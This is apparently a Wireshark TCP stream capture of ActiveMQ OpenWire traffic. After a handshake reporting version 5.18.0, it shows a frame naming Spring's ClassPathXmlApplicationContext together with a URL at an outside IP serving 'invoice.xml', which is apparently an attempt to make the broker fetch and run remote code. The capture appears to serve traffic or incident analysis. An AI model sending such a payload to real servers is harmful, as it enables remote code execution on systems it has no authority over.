 Wireshark · Follow TCP Stream (tcp.stream eq 0) · c119-OpenWire.pcap
...R.ActiveMQ........@...
..StackTraceEnabled....PlatformDetails ..Java..CacheEnabled....TcpNoDelayEnabled....SizePrefixDisabled... CacheSize.......
ProviderName ..ActiveMQ..TightEncodingEnabled....MaxFrameSize......@....MaxInactivityDuration.......u0. MaxInactivityDurationIn
italDelay.......'...MaxFrameSizeEnabled....ProviderVersion ..5.18.0
...x.............Borg.springframework.context.support.ClassPathXmlApplicationContext..%http://146.190.21.92:8000/invoice.xml